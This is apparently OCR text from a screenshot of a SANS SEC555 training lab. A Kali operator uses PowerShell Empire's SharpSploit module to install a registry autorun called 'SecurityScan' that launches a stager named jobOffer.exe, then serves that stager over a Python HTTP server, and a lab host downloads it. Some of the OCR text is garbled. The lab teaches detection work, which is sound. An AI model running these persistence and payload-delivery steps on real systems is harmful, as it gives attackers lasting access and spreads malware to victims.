 SEC555-Kali-V2 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here t...
My Computer
SEC555-Kali-
SEC555-Win
SEC555-met
SEC555-VyO
SEC555-Sec
Home SEC555-SecOnion-NNN24 SEC555-VyOS-NNN SEC555-Kali-V2 SEC555-Win10
1 2 3 4 2 13:21
root@kali: ~
File Actions Edit View Help
root@kali: ~ root@kali: ~
INFO: Tasked ZZY5L161 to run Task 4
[*] Task 4 results received
Startup Persistence suceeded for: SecurityScan
(Empire: remote_command) > usemodule csharp_sharpsploit.persistence_persistautorun
INFO: Set Agent to ZZY5L161
id csharp_sharpsploit.persistence_persistautorun
authors Daniel Duggan, _RastaMouse, https://twitter.com/_RastaMouse
description Installs an autorun value in HKCU or HKLM to execute a payl
TargetHive: Target hive to install autorun. Specify "Curren
HKCU and "LocalMachine" for HKLM. Value: Value to s
registry. E.g. "C:\Example\GruntStager.exe" Name: N
registy value.E.g. "Updater".
background False
language csharp
needs_admin False
opsec_safe False
Record Options
Name Value Required Descri
Agent ZZY5L161 True Agent
DotNetVersion Net35 True .NET v
TargetHive CurrentUser True Target
Name SecurityScan True Name f
Value C:UsersstudentDownloadsjobOffer.exe True Value
(Empire: usemodule/csharp_sharpsploit.persistence_persistautorun) > set A
INFO: Set Agent to ZZY5L161
(Empire: usemodule/csharp_sharpsploit.persistence_persistautorun) > set Value C:\\Users\\student\\Downloads\\jobOffer.exe
INFO: Set Value to C:\Users\student\Downloads\jobOffer.exe
(Empire: usemodule/csharp_sharpsploit.persistence_persistautorun) > execute
INFO: Tasked ZZY5L161 to run Task 5
[*] Task 5 results received
Startup Persistence suceeded for: SecurityScan
(Empire: remote_command) >
(Empire: remote_command) >
(Empire: remote_command) >
(Empire: remote_command) >
(Empire: remote_command) >
(Empire: remote_command) >
(Empire: remote_command) >
(Empire: remote_command) >
(Empire: remote_command) >
(Empire: remote_command) >
root@kali: /var/lib/powershell-empire/empire/client/generated-stagers
File Actions Edit View Help
└─# sudo python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
^C
Keyboard interrupt received, exiting.
┌──(root㉿kali)-[~]
└─# cd /var/lib/powershell-empire/empire/client/generated-stagers
┌──(root㉿kali)-[/var/…/powershell-empire/empire/client/generated-stagers]
└─# ls
job_offer.bat Job_Offer.bat jobOffer.exe
┌──(root㉿kali)-[/var/…/powershell-empire/empire/client/generated-stagers]
└─# chmod 755 jobOffer.exe
┌──(root㉿kali)-[/var/…/powershell-empire/empire/client/generated-stagers]
└─# chmod u+x jobOffer.exe
┌──(root㉿kali)-[/var/…/powershell-empire/empire/client/generated-stagers]
└─# sudo python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
192.168.100.50 - - [01/Apr/2025 12:57:03] "GET / HTTP/1.1" 200 -
192.168.100.50 - - [01/Apr/2025 12:57:10] "GET /jobOffer.exe HTTP/1.1" 200 -
192.168.100.50 - - [01/Apr/2025 13:14:17] "GET / HTTP/1.1" 200 -
192.168.100.50 - - [01/Apr/2025 13:14:19] code 404, message File not found
192.168.100.50 - - [01/Apr/2025 13:14:19] "GET /favicon.ico HTTP/1.1" 404 -
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Search
6
ENG
US
1:21 PM
2025-04-01